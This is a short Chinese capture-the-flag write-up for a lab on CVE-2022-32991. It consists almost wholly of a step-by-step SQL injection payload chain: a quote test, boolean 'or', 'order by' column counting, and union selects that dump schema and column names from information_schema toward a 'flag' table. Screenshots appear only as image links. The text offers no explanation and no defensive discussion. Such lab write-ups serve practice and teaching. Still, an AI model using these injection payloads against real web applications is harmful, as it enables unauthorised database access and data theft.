春秋云镜(一)
CVE-2022-32991
这里找一下源码审一下
根据漏洞编号搜到 源码名字

<@urlencode>-60377db362694'<@/urlencode> |


60377db362694' or '1 |

60377db362694' order by 5 -- |

60377db362694' union select 1,2,3,4,5 -- |

60377db362694' union select 1,2,(select group_concat(schema_name) from information_schema.schemata),4,5 -- |


60377db362694' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='flag'),4,5 -- |

